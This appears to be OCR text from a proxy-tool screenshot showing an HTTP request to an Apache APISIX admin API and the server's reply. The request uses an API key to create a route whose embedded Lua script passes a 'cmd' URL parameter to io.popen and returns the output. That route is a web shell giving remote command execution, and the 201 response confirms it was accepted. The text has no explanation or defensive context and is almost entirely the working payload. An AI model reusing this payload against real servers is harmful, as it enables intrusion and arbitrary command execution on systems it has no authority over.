 Request
Pretty Raw Hex \n
1 POST /apisix/admin/routes
HTTP/1.1
2 Host: 192.168.1.15:9080
3 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 X-API-KEY:
edd1c9f034335f136f87ad84b625c8f1
5 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK
;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 370
12
13 {
14 "uri":"_PowerShell",
15 "script":
"local _M = {} \n function _M.
access(conf, ctx) \n local os
= require('os')\n local args =
assert(ngx.req.get_uri_args()
) \n local f = assert(io.popen
(args.cmd, 'r'))\n local s = a
ssert(f:read('*a'))\n ngx.say(
s)\n f:close() \n end \nreturn
_M",
16 "upstream":{
17 "type":"roundrobin",
18 "nodes":{
"example.com:80":1
19 }
20 }
21 }
22
Response
Pretty Raw Hex \n
1 HTTP/1.1 201 Created
2 Date: Fri, 11 Apr 2025 02:38:26
GMT
3 Content-Type: application/json
4 Connection: close
5 Server: APISIX/2.11.0
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials
: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10 Content-Length: 576
11
12 {
"action":"create",
"node":{
"key":
"\/apisix\/routes\/0000000000
0000000000022",
"value":{
"id":
"00000000000000000022",
"script":
"local _M = {} \n function
_M.access(conf, ctx) \n l
ocal os = require('os')\n
local args = assert(ngx.re
q.get_uri_args()) \n local
f = assert(io.popen(args.
cmd, 'r'))\n local s = ass
ert(f:read('*a'))\n ngx.sa
y(s)\n f:close() \n end \n
return _M",
"uri":"_PowerShell",
"status":1,
"update_time":1744339106,
"upstream":{
"hash_on":"vars",
"pass_host":"pass",
"nodes":{
"example.com:80":1
},
"type":"roundrobin",
"scheme":"http"
},
"priority":0,
"create_time":1744339106
}
}